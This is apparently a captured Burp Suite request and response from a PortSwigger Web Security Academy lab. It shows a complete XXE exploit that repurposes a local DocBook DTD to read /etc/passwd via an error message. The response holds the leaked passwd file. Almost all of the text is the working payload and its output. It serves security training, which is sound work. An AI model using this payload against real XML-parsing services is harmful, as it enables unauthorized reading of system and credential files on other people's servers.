 Request
Pretty Raw Hex \n ☰
1 POST /product/stock HTTP/1.1
2 Host: ac2f1f061e66abfac0b639260073003f.web-security-academy.net
3 Cookie: session=wiIbBrNy69JHNca7K9zl8aBTJ7yQAj5B
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac2f1f061e66abfac0b639260073003f.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac2f1f061e66abfac0b639260073003f.web-security-academy.net
11 Content-Length: 419
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
26 &#x27;file:///foobar/&#x25;file;&#x27;>">
27 &#x25;eval;
28 &#x25;error;
29 '>
30 %local_dtd;
31 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1284
5
6 "XML parser exited with non-zero code 1: /foobar/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin(Nosuchfileordirectory)
31 "